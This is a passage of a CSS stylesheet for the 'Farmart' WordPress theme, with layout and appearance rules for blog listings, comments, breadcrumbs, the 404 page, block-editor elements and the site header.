	margin: 0 5px 0 0;
	display: contents;
}

.farmart-blog-page--small-thumb .blog-wrapper {
	margin-bottom: 47px;
	padding-bottom: 45px;
	position: relative;
}

.farmart-blog-page--small-thumb .blog-wrapper:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 15px;
	right: 15px;
	width: calc( 100% - 30px);
	height: 1px;
	background-color: #d9d9d9;
}

.farmart-blog-page--small-thumb .blog-wrapper:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.farmart-blog-page--small-thumb .blog-wrapper:last-child:after {
	display: none;
}

.farmart-blog-page--small-thumb .blog-wrapper.sticky {
	padding-bottom: 47px;
	margin-bottom: 45px;
}

.farmart-blog-page--small-thumb .blog-wrapper.sticky .blog-wrapper__inner {
	border: 1px solid #d9d9d9;
	padding: 30px;
	background-color: #f6f6f6;
}

.farmart-blog-page--small-thumb .blog-wrapper.has-post-thumbnail {
	padding-bottom: 45px;
}

.farmart-blog-page--small-thumb .blog-wrapper .entry-content {
	color: #000;
	font-size: 16px;
}

.farmart-blog-page--small-thumb .blog-wrapper .entry-meta {
	margin-top: 7px;
}

.farmart-blog-page--small-thumb .blog-wrapper .meta-cat a {
	color: #000;
}

.farmart-blog-page--small-thumb .blog-wrapper .entry-title a {
	color: #000;
	position: relative;
	background: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor)) no-repeat 0 95%;
	background: linear-gradient(to right, currentColor 0, currentColor 100%) no-repeat 0 95%;
	background-size: 0 2px;
	-webkit-transition: background-size 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: background-size 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
	padding: 3px 0;
	background-position: 0 95%;
}

.farmart-blog-page--small-thumb .blog-wrapper .entry-title a:hover {
	background-size: 100% 2px;
}

.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .blog-wrapper__inner {
	display: flex;
}

.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format {
	flex: 0 0 auto;
	margin: 0 30px 0 0;
	max-width: 33.75%;
}

.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format.format-gallery {
	max-width: 33.75%;
}

.farmart-blog-page--small-thumb .entry-summary {
	margin-top: 0;
}

.farmart-blog-page--small-thumb .entry-summary .entry-title {
	font-size: 28px;
	color: #000;
	margin-top: -8px;
}

.farmart-blog-page--small-thumb .format-quote .entry-format {
	margin-bottom: 0;
}

.farmart-blog-page--small-thumb .format-quote blockquote {
	padding: 27px 40px 38px;
}

.farmart-blog-page--small-thumb .format-audio.blog-wrapper {
	margin-bottom: 47px;
}

.farmart-blog-page--small-thumb .format-audio .entry-format {
	margin-bottom: 22px;
}

.farmart-blog-page--small-thumb .format-audio iframe {
	height: 380px;
}

.farmart-blog-page--list .blog-wrapper {
	margin-bottom: 50px;
}

.farmart-blog-page--list .blog-wrapper:last-child,
.farmart-blog-page--list .blog-wrapper .entry-format {
	margin-bottom: 0;
}

.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .blog-wrapper__inner {
	display: flex;
	align-items: center;
}

.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format {
	flex: 0 0 auto;
	max-width: 65.8%;
}

.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format.format-audio {
	width: 65.8%;
}

.farmart-blog-page--list .blog-wrapper__inner {
	background-color: #f7f7f7;
}

.farmart-blog-page--list .format-link .entry-summary {
	display: none;
}

.farmart-blog-page--list .entry-summary {
	padding: 60px;
	margin: 0;
}

.farmart-blog-page--list .entry-format.format-video {
	height: 385px;
}

.farmart-blog-page--list .entry-format iframe {
	height: 100%;
}

.farmart-blog-page--list .entry-format.format-audio {
	height: 366px;
}

.farmart-blog-page--list .entry-summary > .entry-meta {
	margin-top: 37px;
	margin-bottom: 0;
}

.farmart-blog-page--grid .blog-wrapper {
	margin-bottom: 47px;
}

.farmart-blog-page--grid .entry-header {
	margin-bottom: 0;
}

.farmart-blog-page--grid .entry-title {
	font-size: 20px;
	line-height: 1.4;
}

.farmart-blog-page--grid .format-quote blockquote {
	padding: 23px 40px 33px;
}

.farmart-blog-page--grid .format-quote blockquote:before {
	margin-bottom: 5px;
}

.farmart-blog-page--grid .format-quote blockquote cite {
	margin-top: 16px;
}

.farmart-blog-page--grid .slick-prev-arrow {
	left: 20px;
}

.farmart-blog-page--grid .slick-next-arrow {
	right: 20px;
}

.farmart-blog-page--grid .format-gallery .slick-dots,
.farmart-blog-page--small-thumb .format-gallery .slick-dots {
	bottom: 16px;
}

.farmart-blog-page--grid .format-gallery .slick-dots li button:before,
.farmart-blog-page--small-thumb .format-gallery .slick-dots li button:before {
	background-color: #fff;
	opacity: .5;
}

.farmart-blog-page--grid .format-gallery .slick-dots li.slick-active button:before,
.farmart-blog-page--small-thumb .format-gallery .slick-dots li.slick-active button:before {
	opacity: 1;
}

.farmart-taxs-list {
	margin-bottom: 43px;
	text-align: center;
}

.farmart-taxs-list ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.farmart-taxs-list ul li {
	display: inline-block;
	padding: 0 20px;
}

.farmart-taxs-list ul a {
	color: #888888;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
}

.farmart-taxs-list ul a.selected {
	color: var(--fm-color-primary);
}

.content-sidebar .farmart-taxs-list,
.sidebar-content .farmart-taxs-list {
	text-align: left;
}

.content-sidebar .farmart-taxs-list ul,
.sidebar-content .farmart-taxs-list ul {
	margin: 0 -20px;
}

.farmart-post-taxs-list {
	background-color: #f7f7f7;
	text-align: left;
	position: relative;
	display: flex;
	align-items: center;
	min-height: 60px;
	padding: 0 15px;
}

.farmart-post-taxs-list:before, .farmart-post-taxs-list:after {
	content: '';
	position: absolute;
	height: 60px;
	background-color: #f7f7f7;
	width: calc((100vw - 1190px)/2);
}

.farmart-post-taxs-list:before {
	left: calc((-100vw + 1190px)/2);
}

.farmart-post-taxs-list:after {
	right: calc((-100vw + 1190px)/2);
}

.farmart-post-taxs-list ul {
	list-style: none;
	padding: 0;
	margin: 0 -17px;
}

.farmart-post-taxs-list ul li {
	display: inline-block;
	padding: 0 17px;
}

.farmart-post-taxs-list ul a {
	color: #666;
	text-transform: uppercase;
	display: block;
	transition: .5s;
}

.farmart-post-taxs-list ul a:hover {
	color: var(--fm-color-primary);
}

.farmart-show-categories-filter .farmart-post-taxs-list {
	margin-bottom: 50px;
}

.farmart-show-categories-filter .fm-post-format {
	margin-top: 0;
}

.fm-post-format {
	padding: 0 15px;
}

.farmart-post-list {
	position: relative;
}

.farmart-post-list__loading {
	position: absolute;
	top: 0;
	left: 0;
	bottom: -50px;
	right: 0;
	z-index: 999;
	background-color: #fff;
	display: none;
	text-align: center;
}

.farmart-post-list__loading.show {
	display: block;
}

.farmartFadeInUp {
	animation-name: farmartFadeInUp;
	animation-duration: 0.8s;
	animation-fill-mode: both;
	animation-timing-function: cubic-bezier(0.65, 0.8, 0.44, 0.99);
}

.farmartFadeInUp:nth-child(1n) {
	animation-delay: 0.1s;
}

.farmartFadeInUp:nth-child(2n) {
	animation-delay: 0.2s;
}

.farmartFadeInUp:nth-child(3n) {
	animation-delay: 0.3s;
}

.farmartFadeInUp:nth-child(4n) {
	animation-delay: 0.4s;
}

.farmartFadeInUp:nth-child(5n) {
	animation-delay: 0.5s;
}

.farmartFadeInUp:nth-child(6n) {
	animation-delay: 0.6s;
}

.farmartFadeInUp:nth-child(7n) {
	animation-delay: 0.7s;
}

.farmartFadeInUp:nth-child(8n) {
	animation-delay: 0.8s;
}

.farmartFadeInUp:nth-child(9n) {
	animation-delay: 0.9s;
}

.farmartFadeInUp:nth-child(10n) {
	animation-delay: 1s;
}

.farmartFadeInUp:nth-child(11n) {
	animation-delay: 1.1s;
}

.farmartFadeInUp:nth-child(12n) {
	animation-delay: 1.2s;
}

.farmartFadeInUp:nth-child(13n) {
	animation-delay: 1.3s;
}

.farmartFadeInUp:nth-child(14n) {
	animation-delay: 1.4s;
}

.farmartFadeInUp:nth-child(15n) {
	animation-delay: 1.5s;
}

.farmartFadeInUp:nth-child(16n) {
	animation-delay: 1.6s;
}

.farmartFadeInUp:nth-child(17n) {
	animation-delay: 1.7s;
}

.farmartFadeInUp:nth-child(18n) {
	animation-delay: 1.8s;
}

.farmartFadeInUp:nth-child(19n) {
	animation-delay: 1.9s;
}

.farmartFadeInUp:nth-child(20n) {
	animation-delay: 2s;
}

.farmart-post--breadcrumbs {
	margin-bottom: 25px;
}

.farmart-post--breadcrumbs a {
	color: #888;
}

.farmart-post--breadcrumbs a:hover {
	color: var(--fm-color-primary);
}

.single-post.content-sidebar .single-post-wrapper, .single-post.sidebar-content .single-post-wrapper {
	padding-top: 45px;
}

.single-post.content-sidebar .single-post-wrapper .entry-header, .single-post.sidebar-content .single-post-wrapper .entry-header {
	border-bottom: 1px solid #eee;
	padding-bottom: 30px;
}

.single-post .post-thumbnail {
	margin-bottom: 20px;
}

.single-post .farmart-list li,
.single-post ul.farmart-list li {
	margin-bottom: 0;
}

.single-post .farmart-list li span,
.single-post ul.farmart-list li span {
	margin-left: 3px;
}

.single-post .entry-format.format-video embed, .single-post .entry-format.format-video iframe, .single-post .entry-format.format-video object {
	width: 100%;
}

.single-post .wp-block-archives-dropdown {
	margin-bottom: 20px;
}

.no-results .page-title {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
	color: #0099ff;
}

.comment-content a:hover {
	color: var(--fm-color-primary);
}

.bypostauthor {
	display: block;
}

.comments-title {
	padding: 0;
	margin: 0;
}

.comments-title.has-comments {
	padding-bottom: 47px;
}

.comment-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.comment-list li .comment-respond {
	margin-top: 0;
	margin-bottom: 50px;
}

.comment-list li.comment {
	border-top: 1px solid #e5e5e5;
	padding-top: 32px;
}

.comment-list li.comment .comment-meta {
	float: left;
	max-width: 70px;
}

.comment-list li .reply {
	margin-top: 12px;
}

.comment-list li .comment-edit-link,
.comment-list li .comment-reply-link {
	color: #666;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 15px;
}

.comment-list li .comment-edit-link:hover,
.comment-list li .comment-reply-link:hover {
	color: var(--fm-color-primary);
}

.comment-list li .comment-metadata {
	overflow: hidden;
	margin-bottom: 6px;
	margin-top: -5px;
}

.comment-list li .comment-edit-link {
	margin-right: 20px;
}

.comment-list li .comment-author img {
	border-radius: 50%;
}

.comment-list li.comment .comment-content {
	margin-left: 90px;
}

.comment-list li .comment-content {
	padding-bottom: 25px;
	position: relative;
}

.comment-list li .comment-content .comment-desc {
	padding: 10px 0 5px;
}

.comment-list li .comment-content .date {
	color: #888888;
}

.comment-list li .comment-content a {
	word-wrap: break-word;
}

.comment-list li .comment-content .fn,
.comment-list li .comment-content .fn a {
	color: #222222;
	font-style: normal;
	font-weight: 700;
}

.comment-list li .comment-content img {
	display: block;
	margin: 15px 0;
}

.comment-list > li.comment:first-child {
	border-top: 0;
	padding-top: 0;
}

.comment-list .comment-respond {
	margin-bottom: 50px;
}

.comment-list:after {
	clear: both;
	content: "";
	display: block;
}

.comment-list .children {
	list-style: none;
	padding: 0 0 0 90px;
}

.comment-list .children article {
	border-top-width: 0;
}

.comment-list .children:last-child {
	margin-bottom: 0;
}

.comment-list .children li.comment {
	padding-top: 29px;
}

.comment-list .depth-5 .children {
	padding-left: 0;
}

.comment-list > .comment:first-child article {
	border: none;
}

.comments-area {
	padding: 55px 0 60px;
}

.comments-area .comment-desc {
	padding: 15px 0 5px;
	color: #666;
}

.comments-area .date {
	color: #666;
}

.comments-area .comments-links {
	margin-bottom: 60px;
	text-align: center;
}

.comments-area .comments-links .page-numbers {
	font-size: 18px;
	padding: 0 8px;
	color: #999;
}

.comments-area .comments-links .page-numbers.current {
	color: #000;
}

.comments-area blockquote {
	margin: 10px 0;
}

.comment-respond {
	clear: both;
}

.comment-respond .logged-in-as {
	margin-bottom: 10px;
}

.comment-respond .logged-in-as a {
	color: #000;
}

.comment-respond .logged-in-as a:hover {
	color: var(--fm-color-primary);
}

.comment-respond .comment-reply-title {
	font-size: 21px;
	color: #222222;
	margin: 20px 0 25px;
}

.comment-respond .comment-reply-title a {
	color: #888;
	font-weight: 400;
	display: inline-block;
	padding-left: 15px;
}

.comment-respond .comment-reply-title a:hover {
	color: var(--fm-color-primary);
}

.comment-respond .comment-notes {
	display: none;
}

.comment-respond input[type=text],
.comment-respond input[type=email],
.comment-respond textarea {
	transition: 0.5s;
	padding: 15px;
	width: 100%;
	color: #000;
}

.comment-respond textarea {
	height: 160px;
}

.comment-respond input::-webkit-input-placeholder, .comment-respond textarea::-webkit-input-placeholder {
	color: #aaaaaa;
}

.comment-respond input::-moz-placeholder, .comment-respond textarea::-moz-placeholder {
	/* Firefox 19+ */
	color: #aaaaaa;
}

.comment-respond input:-ms-input-placeholder, .comment-respond textarea:-ms-input-placeholder {
	/* IE 10+ */
	color: #aaaaaa;
}

.comment-respond input:-moz-placeholder, .comment-respond textarea:-moz-placeholder {
	/* Firefox 18- */
	color: #aaaaaa;
}

.comment-respond p {
	margin-bottom: 0;
	margin-top: 0;
}

.comment-respond .comment-form-email {
	padding-right: 5px;
	padding-left: 5px;
}

.comment-respond .comment-form-comment {
	margin-bottom: 15px;
}

.comment-respond .comment-form-author {
	padding-left: 0;
	padding-right: 10px;
}

.comment-respond .comment-form-url {
	padding-right: 0;
	padding-left: 10px;
}

.comment-respond .comment-message {
	margin-top: 20px;
	color: red;
	min-height: 30px;
}

.comment-respond .form-submit {
	margin-top: 30px;
	display: inline-block;
}

.comment-awaiting-moderation {
	display: block;
}

.farmart-comment {
	background-color: #F7F7F7;
	margin-top: 80px;
}

.page .comments-area {
	clear: both;
}

/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.breadcrumbs {
	display: inline-block;
}

ul.site-breadcrumb {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
}

ul.site-breadcrumb > li {
	position: relative;
	padding-right: 8px;
	margin-right: 4px;
	color: #000;
}

ul.site-breadcrumb > li:before {
	content: '/';
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
}

ul.site-breadcrumb > li:last-child {
	padding-right: 0;
	margin-right: 0;
}

ul.site-breadcrumb > li:last-child:before {
	display: none;
}

ul.site-breadcrumb > li > a {
	color: #666;
}

ul.site-breadcrumb > li > a:hover {
	color: var(--fm-color-primary);
}

ul.site-breadcrumb .sep {
	padding: 0 3px;
}

.page-header {
	padding-top: 97px;
	padding-bottom: 0;
}

.page-header h1 {
	font-size: 48px;
	margin-top: 0;
	margin-bottom: 11px;
}

.page-header.hide-title {
	text-align: left;
}

.page-header.hide-title h1 {
	line-height: 0;
	text-indent: -9999px;
	margin: 0;
}

.page-header-layout-1 ul.site-breadcrumb {
	justify-content: center;
}

.page-header-layout-1.hide-title {
	padding-top: 50px;
}

.page-header-layout-2 {
	padding-top: 0;
	padding-bottom: 40px;
}

.page-header-layout-2 .page-breadcrumbs {
	background-color: #f5f5f5;
	padding: 19px 0;
}

.page-header-layout-2 .page-title {
	padding-top: 80px;
}

.page-header-layout-2.hide-title {
	padding: 0;
}

.page-header-layout-2.hide-title .page-title {
	padding: 0;
}

.page-header-layout-2 + .site-content {
	padding-top: 40px;
}

/*--------------------------------------------------------------
# Coming soon
--------------------------------------------------------------*/
.maintenance-mode .site-header,
.maintenance-mode .site-footer,
.maintenance-mode .page-header {
	display: none;
}

.maintenance-mode .site-content {
	padding: 0;
}

.maintenance-mode .hentry,
.maintenance-mode .entry-content {
	margin: 0;
}

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error404 .site-content {
	padding-top: 150px;
	padding-bottom: 140px;
}

.error404 .error-404 {
	max-width: 570px;
	margin: auto;
	text-align: center;
}

.error404 .page-title {
	margin: 0 0 15px;
}

.error404 .description {
	margin-bottom: 25px;
}

.error404 .description a {
	color: var(--fm-color-primary);
}

.error404 .search-form {
	max-width: 370px;
	margin: auto;
}

/*--------------------------------------------------------------
## Default
--------------------------------------------------------------*/
.wp-block-table td,
.wp-block-table th {
	padding: 0.4375em;
	border: 1px solid #e5e5e5;
}

.wp-block-cover-image p:not(.has-text-color) {
	color: #fff;
}

.entry-content:after {
	display: block;
}

@media only screen and (min-width: 768px) {
	body.full-content .site-content .entry-content > *.alignfull,
	body.full-content .site-content .entry-content > *.alignwide {
		width: -webkit-fill-available;
		max-width: 1000%;
	}
	body.full-content .site-content .entry-content > *.alignfull {
		margin-right: calc(50% - 50vw + 9px);
		margin-left: calc(50% - 50vw + 8px);
	}
}

@media only screen and (min-width: 1200px) {
	body.full-content .site-content .entry-content > *.alignwide {
		max-width: 1240px;
		width: 1240px;
		margin-left: calc(-1240px/2 + 100%/2);
		margin-right: calc(-1240px/2 + 100%/2);
	}
}

.wp-block-button {
	margin-bottom: 25px;
}

.wp-block-button .wp-block-button__link {
	transition: background 150ms ease-in-out;
	background-color: #32373c;
	border: none;
	border-radius: 28px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 18px;
	margin: 0;
	padding: 12px 24px;
	text-align: center;
	text-decoration: none;
	overflow-wrap: break-word;
}

.wp-block-button.is-style-outline .wp-block-button__link {
	border-style: solid;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background), .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background), .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
	background: transparent;
}

.wp-block-button.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote {
	border-left: none;
	padding: 26px 100px 33px;
}

.wp-block-quote.has-text-align-right {
	padding: 26px 100px 33px;
	border-right: none;
}

hr.wp-block-separator {
	background-color: #bbb;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background-color: #f7f7f7;
}

.wp-block-pullquote {
	text-align: left;
	background-color: #f7f7f7;
	padding: 26px 50px 33px;
}

.wp-block-pullquote blockquote {
	margin: 0;
	padding: 0;
}

.wp-block-pullquote.alignleft {
	text-align: left;
}

.wp-block-pullquote.alignright {
	text-align: right;
}

.wp-block-pullquote.alignright blockquote:before {
	right: 0;
	left: auto;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	background-color: transparent;
	max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}

figure.is-resized {
	margin: 0;
}

figure.alignleft, figure.alignright {
	margin-top: 0;
}

img.alignright {
	clear: both;
}

.aligncenter {
	text-align: center;
}

.blocks-gallery-grid.alignleft,
.blocks-gallery-grid.alignright,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
	max-width: calc(4 * (100vw / 12));
	margin-right: calc(2 * 1rem);
}

.wp-block-image.is-resized.alignleft {
	margin-right: 2em;
}

.wp-block-image.is-resized.alignright {
	margin-left: 2em;
}

.wp-block-image .alignright {
	margin-bottom: 2em;
}

@media only screen and (min-width: 1200px) {
	body:not(.full-content) .blocks-gallery-grid.alignleft,
	body:not(.full-content) .blocks-gallery-grid.alignright,
	body:not(.full-content) .wp-block-gallery.alignleft,
	body:not(.full-content) .wp-block-gallery.alignright {
		max-width: calc(3 * (100vw / 12));
	}
	body:not(.full-content) .wp-block-gallery .blocks-gallery-item figcaption {
		display: none;
	}
}

.wp-block-group .wp-block-group__inner-container > h2 {
	font-size: 24px;
	line-height: 1.75;
	margin: 0;
	padding: 0 0 13px;
	color: #000;
}

.wp-block-archives {
	margin-bottom: 35px;
}

.wp-block-archives,
ul.wp-block-categories {
	overflow: hidden;
	padding: 0;
}

.wp-block-archives li,
ul.wp-block-categories li {
	padding: 0 0 4px;
	clear: both;
	list-style: none;
}

.wp-block-archives li:last-child,
ul.wp-block-categories li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.wp-block-archives li a,
ul.wp-block-categories li a {
	color: #666666;
}

.wp-block-archives li a:hover,
ul.wp-block-categories li a:hover {
	color: var(--fm-color-primary);
}

.wp-block-categories {
	margin-bottom: 30px;
}

.wp-block-categories select {
	padding: 10px;
	border: 1px solid #d9d9d9;
}

ul.wp-block-latest-posts {
	list-style: none;
	margin: 0 -5px 0;
	padding: 0;
}

ul.wp-block-latest-posts ul {
	list-style: none;
}

ul.wp-block-latest-posts li {
	padding: 5px;
	margin-bottom: 0;
}

ul.wp-block-latest-posts li:last-child {
	padding-bottom: 0;
}

ul.wp-block-latest-posts li a {
	color: #222222;
}

ul.wp-block-latest-posts li a:hover {
	color: var(--fm-color-primary);
}

.wp-block-latest-posts.is-grid li {
	margin: 0;
}

ol.wp-block-latest-comments {
	padding-left: 0;
	color: #999;
}

ol.wp-block-latest-comments li {
	padding: 10px 0 10px;
}

ol.wp-block-latest-comments li:last-child {
	padding-bottom: 0;
}

ol.wp-block-latest-comments li:first-child {
	padding-top: 5px;
}

ol.wp-block-latest-comments:not(.has-avatars) li {
	position: relative;
	padding-left: 30px;
	padding-bottom: 6px;
}

ol.wp-block-latest-comments:not(.has-avatars) li:before {
	content: '';
	background-image: url("[data-uri]");
	display: inline-block;
	width: 16px;
	height: 16px;
	background-size: cover;
	vertical-align: middle;
	position: absolute;
	top: 15px;
	left: 0;
}

ol.wp-block-latest-comments:not(.has-avatars) li:first-child::before {
	top: 8px;
}

ol.wp-block-latest-comments .wp-block-latest-comments__comment-author {
	color: #000;
}

ol.wp-block-latest-comments .wp-block-latest-comments__comment-link {
	color: #0066ff;
}

.wp-block-latest-comments__comment {
	margin-bottom: 0;
	line-height: 1.35;
}

.wp-block-latest-comments__comment-excerpt > p:last-child {
	margin-bottom: 0;
}

.wp-block-tag-cloud a {
	color: #666666;
	font-size: 14px !important;
	margin: 0 4px 6px 0;
	padding: 4px 15px;
	display: inline-block;
	vertical-align: middle;
	background-color: #f7f7f7;
	transition: all 0.5s;
	border-radius: 3px;
}

.wp-block-tag-cloud a:hover {
	color: var(--fm-background-text-color-primary);
	background-color: var(--fm-background-color-primary);
}

.wp-block-search {
	position: relative;
	border: 1px solid #cccccc;
	border-radius: 3px;
	color: #000;
	position: relative;
	margin-bottom: 50px;
}

.wp-block-search:after {
	content: "";
	position: absolute;
	top: 50%;
	right: 13px;
	transform: translateY(-50%);
	background-image: url("[data-uri]");
	width: 18px;
	height: 18px;
}

.wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-search .search-field,
.wp-block-search .wp-block-search__input {
	border: none;
	color: #000;
	width: 100%;
	background-color: #fff;
	padding: 9px 20px;
}

.wp-block-search .search-field:focus,
.wp-block-search .wp-block-search__input:focus {
	border: none;
	outline: none;
}

.wp-block-search ::-webkit-input-placeholder {
	color: #777777;
}

.wp-block-search :-moz-placeholder {
	color: #777777;
}

.wp-block-search ::-moz-placeholder {
	color: #777777;
}

.wp-block-search :-ms-input-placeholder {
	color: #777777;
}

.wp-block-search .wp-block-search__button {
	width: 42px;
	height: 42px;
	background: transparent;
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	border: none;
	text-indent: -9999px;
	z-index: 10;
	padding: 0;
}

.wp-block-search .wp-block-search__button:hover, .wp-block-search .wp-block-search__button:focus {
	background-color: transparent;
}

.wp-block-page-list ul {
	padding-left: 1.5em;
}

.wp-block-page-list ul li:last-child {
	padding-bottom: 0;
}

@media screen and (min-width: 1200px) {
	.wp-block-latest-posts.columns-2 li {
		width: 50%;
	}
	.wp-block-latest-posts.columns-3 li {
		width: 33.33%;
	}
	.wp-block-latest-posts.columns-4 li {
		width: 25%;
	}
	.wp-block-latest-posts.columns-5 li {
		width: 20%;
	}
	.wp-block-latest-posts.columns-6 li {
		width: 16.66%;
	}
}

.wp-block-cover-image.has-background-dim::before, .wp-block-cover.has-background-dim::before {
	background-color: rgba(0, 0, 0, 0.5);
	opacity: 1;
}

.wp-block-cover-image.has-background-dim a, .wp-block-cover.has-background-dim a {
	color: #fff;
}

.wp-block-cover,
.wp-block-media-text {
	margin-bottom: 1.5em;
}

.wp-block-cover:last-child,
.wp-block-media-text:last-child {
	margin-bottom: 0;
}

.wp-block-cover p:not(.has-text-color) {
	color: #fff;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	margin-bottom: 20px;
}

.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image > h2 {
	font-size: 36px;
}

.wp-block-columns .wp-block-column > *:first-child {
	margin-top: 0;
}

.wp-block-columns.alignfull:not(.is-not-stacked-on-mobile) > .wp-block-column:not(:first-child) {
	margin-left: 0;
}

@media (min-width: 768px) {
	.wp-block-columns.alignfull .wp-block-column p:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),
	.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper {
	position: relative;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
	color: #555d66;
	font-size: 13px;
	text-align: center;
}

.wp-block-group.has-background {
	margin-bottom: 50px;
}

pre.wp-block-verse {
	white-space: pre-wrap;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
	--farmart-header-background-color-primary: var(--fm-background-color-primary);
	--farmart-header-background-text-color-primary: var(--fm-background-text-color-primary);
	--farmart-header-background-color-secondary: var(--fm-background-color-secondary);
	--farmart-header-background-text-color-secondary: var(--fm-background-text-color-secondary);
	--farmart-header-text-color: #000;
	--farmart-header-text-hover-color: var(--fm-color-primary);
}

.site-header a:hover {
	color: var(--farmart-header-text-hover-color);
}

.site-header .header-wrapper {
	display: flex;
	align-items: center;
	padding: 38.5px 0;
}

.site-header .header-logo {
	width: 18%;
	margin-right: 30px;
}

.site-header .header-search {
	flex-grow: 1;
}

.site-header .header-search label {
	display: flex;
	width: 100%;
}

.site-header .header-search label input {
	width: 100%;
	border-right: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.site-header .header-search label button {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.site-header .farmart-menu-department {
	background-color: var(--farmart-header-background-color-primary);
	color: var(--farmart-header-background-text-color-primary);
}

.site-header .fm-header-recently-viewed {
	color: var(--farmart-header-text-color);
}

.site-header .fm-header-recently-viewed .recently-title,
.site-header .fm-header-recently-viewed .recently-title .farmart-svg-icon {
	color: inherit;
}

.site-header .header-elements {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	width: 13%;
	margin-left: 30px;
}

.site-header .header-elements .header-element--sep {
	width: 1px;
	height: 18px;
	background-color: #dddddd;
}

.site-header .header-main {
	border-bottom: 1px solid #e5e5e5;
}

.site-header .header-bottom .header-wrapper {
	padding: 10px 0 12px;
	position: relative;
}

.header-items {
	display: flex;
	align-items: center;
	height: 100%;
	flex: auto;
}

.header-items--center,
.header-items--left,
.header-items--right {
	outline: none;
}

.header-items--center > *,
.header-items--left > *,
.header-items--right > * {
	outline: none;
}

.header-items--right {
	text-align: right;
	justify-content: flex-end;
	flex: inherit;
	padding-left: 30px;
}

.header-items--right > * {
	outline: none;
	text-align: left;
}

.header-items--left {
	padding-right: 30px;
}

.header-v3 .main-navigation > li,
